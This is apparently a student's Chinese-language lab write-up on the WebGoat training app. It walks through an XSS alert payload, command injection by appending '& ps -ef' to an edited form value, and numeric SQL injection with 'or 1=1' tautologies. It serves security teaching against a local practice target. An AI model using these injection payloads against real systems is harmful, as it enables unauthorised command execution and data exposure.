
用户名输入
<script>alert("hello")</script>,输入密码点击提交后,页面会为我们弹框

(六)webgoat的使用
-
在终端输入命令
java -jar webgoat-container-7.1-exec.jar运行webgoat -
当终端显示出图中红框处的
Starting ProtocolHandler ["http-bio-8080"]时,可进行下一步操作。
-
浏览器输入
http://127.0.0.1:8080/WebGoat/login.mvc,打开webgoat登录页面,图中已经为我们提供了2个登录账号,我选择用guest登录。
-

登录后,即可看到如下图所示的页面

1.SQL注入
SQL注入攻击,就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的攻击
命令注入(Command Injection)
-
原理:在正常的参数提交过程中,添加恶意代码,向操作系统注入命令,以系统命令获取文件的内容。
-

操作:选择左边菜单栏的
Injection Flaws→Command Injection
-

首先,点击view,查看不进行注入时的正常结果

-

右键选择
inspect Element审查网页元素。
-

找到选项
AccessControlMatrix.help,右键选择Edit As HTML对网页源代码进行修改,在末尾注入"& ps -ef"
-

点击
view,可以成功看到进程信息
(2)数字型注入(Numeric SQL Injection)
-
原理:在station字段中注入特征字符(如:永真式),组合成新的SQL语句,达到注入效果。
-
1 or 1=1。完整SQL语句为:select * from users where USERID = 1 or 1=1 -
1234 or true。true是有效值,也可将true替换为其他SQL语句,完整SQL结果为true即可。完整SQL语句为:SELECT * FROM weather_data WHERE station = [station]
-
-

操作:首先点击GO,查看未进行注入时的正常效果。由图可知,会查询出某城市的气温情况。

-

右键城市名字,选择
inspect Element审查网页元素,对源代码进行修改,在Seattle的Value值中添加or 1=1。意思是选择Seattle这个选项时,会将所有城市的天气情况显示出来
-
